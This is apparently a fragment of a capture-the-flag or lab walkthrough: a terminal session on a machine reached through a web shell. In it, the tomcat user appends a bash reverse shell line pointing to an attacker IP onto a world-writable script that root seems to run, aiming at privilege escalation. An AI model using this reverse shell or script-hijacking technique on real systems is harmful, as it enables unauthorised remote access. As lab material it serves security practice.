 tomcat@ubuntu:/home/jack$ ls -lah
10.10.3.147:8080/shell/
Search
ls -lah
total 48K
drwxr-xr-x 4 jack jack 4.0K Aug 23 17:51 .
drwxr-xr-x 3 root root 4.0K Aug 14 09:49 ..
-rw------- 1 root root 1.5K Aug 14 10:41 .bash_history
-rw-r--r-- 1 jack jack  220 Aug 14 09:49 .bash_logout
-rw-r--r-- 1 jack jack 3.7K Aug 14 09:49 .bashrc
drwx------ 2 jack jack 4.0K Aug 14 09:55 .cache
-rwxrwxrwx 1 jack jack   26 Aug 14 10:48 id.sh
drwxrwxr-x 2 jack jack 4.0K Aug 14 10:14 .nano
-rw-r--r-- 1 jack jack  655 Aug 14 09:49 .profile
-rw-r--r-- 1 jack jack    0 Aug 14 09:56 .sudo_as_admin_successful
-rw-r--r-- 1 root root   39 Sep  3 02:46 test.txt
-rw-rw-r-- 1 jack jack   33 Aug 14 10:14 user.txt
-rw-r--r-- 1 root root  183 Aug 14 10:01 .wget-hsts
tomcat@ubuntu:/home/jack$ echo "bash -i >& /dev/tcp/10.8.1.72/1338 0>&1" >> id.sh
<cho "bash -i >& /dev/tcp/10.8.1.72/1338 0>&1" >> id.sh
tomcat@ubuntu:/home/jack$ cat id.sh
cat id.sh
#!/bin/bash
id > test.txt
bash -i >& /dev/tcp/10.8.1.72/1338 0>&1
tomcat@ubuntu:/home/jack$